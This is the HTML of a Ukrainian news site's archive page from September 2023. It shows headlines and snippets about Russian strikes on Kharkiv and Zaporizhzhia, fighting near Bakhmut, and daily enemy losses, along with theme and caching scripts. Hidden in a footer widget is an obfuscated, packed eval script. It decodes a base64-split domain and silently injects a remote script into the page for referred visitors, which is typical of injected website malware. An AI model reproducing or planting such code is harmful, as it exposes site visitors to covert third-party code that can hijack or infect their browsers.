Щонайменше 4 удари завдано по Харкову вранці 16 вересня Про це в телеграм-каналі написав начальник...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-63033" class="post-63033 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-andriivka tag-bakhmut"><a class="post-thumbnail" href="https://hronikers.com/2023/09/16/zvilnennia-andriivky-vidkryvaie-mozhlyvosti-dlia-proryvu-na-pivdennomu-flanzi-bakhmuta/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="387" data-src="https://hronikers.com/wp-content/uploads/2023/09/zsu-600x387.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Звільнення Андріївки відкриває можливості для прориву на південному фланзі Бахмута" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/09/16/zvilnennia-andriivky-vidkryvaie-mozhlyvosti-dlia-proryvu-na-pivdennomu-flanzi-bakhmuta/" rel="bookmark">Звільнення Андріївки відкриває можливості для прориву на південному фланзі Бахмута</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/09?day=16"><time class="entry-date published" datetime="https://hronikers.com/2023/09?day=16">16.09.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/09/16/zvilnennia-andriivky-vidkryvaie-mozhlyvosti-dlia-proryvu-na-pivdennomu-flanzi-bakhmuta/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Для окупантів погіршилася тактична ситуація на південь від Бахмута Про це у своєму звіті повідомив...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-63028" class="post-63028 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-obstrily tag-kharkivshchyna"><a class="post-thumbnail" href="https://hronikers.com/2023/09/16/na-kharkivshchyni-mynuloi-doby-cherez-aviaudary-poshkodzheno-shkolu-ta-budynky/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/09/msg-1184105666-7062-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="На Харківщині минулої доби через авіаудари пошкоджено школу та будинки" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/09/16/na-kharkivshchyni-mynuloi-doby-cherez-aviaudary-poshkodzheno-shkolu-ta-budynky/" rel="bookmark">На Харківщині минулої доби через авіаудари пошкоджено школу та будинки</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/09?day=16"><time class="entry-date published" datetime="https://hronikers.com/2023/09?day=16">16.09.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/09/16/na-kharkivshchyni-mynuloi-doby-cherez-aviaudary-poshkodzheno-shkolu-ta-budynky/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Протягом минулої доби російські окупанти обстрілювали населені пункти Харківського, Чугуївського,...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-63022" class="post-63022 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-zaporizka-oblast tag-obstrily"><a class="post-thumbnail" href="https://hronikers.com/2023/09/16/voroh-obstriliav-20-naselenykh-punktiv-na-zaporizhzhi-mynuloi-doby-ye-poraneni/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/09/msg-1371422101-22474-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Ворог обстріляв 20 населених пунктів на Запоріжжі минулої доби. Є поранені" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/09/16/voroh-obstriliav-20-naselenykh-punktiv-na-zaporizhzhi-mynuloi-doby-ye-poraneni/" rel="bookmark">Ворог обстріляв 20 населених пунктів на Запоріжжі минулої доби. Є поранені</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/09?day=16"><time class="entry-date published" datetime="https://hronikers.com/2023/09?day=16">16.09.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/09/16/voroh-obstriliav-20-naselenykh-punktiv-na-zaporizhzhi-mynuloi-doby-ye-poraneni/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
За минулу добу військовослужбовці РФ здійснили 54 удари по 20 населених пунктах Запорізької області Про це...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-63019" class="post-63019 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-news tag-zsu tag-okupanty"><a class="post-thumbnail" href="https://hronikers.com/2023/09/16/mynuloi-doby-v-ukraini-likvidovano-shche-350-okupantiv/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/09/6486b22358d91-600x400.jpeg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Минулої доби в Україні ліквідовано ще 350 окупантів" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/09/16/mynuloi-doby-v-ukraini-likvidovano-shche-350-okupantiv/" rel="bookmark">Минулої доби в Україні ліквідовано ще 350 окупантів</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/09?day=16"><time class="entry-date published" datetime="https://hronikers.com/2023/09?day=16">16.09.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/09/16/mynuloi-doby-v-ukraini-likvidovano-shche-350-okupantiv/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Протягом доби 15 вересня Сили оборони України ліквідували 350 російських військових. Загальні втрати армії РФ...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/main/" rel="category tag">Головне</a>, <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation posts-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація за записами</h2><div class="nav-links"><div class="nav-next"><a href="https://hronikers.com/2023/09/16/" >Новіші записи</a></div></div></nav></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=9808c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 16:23:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 16:23:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->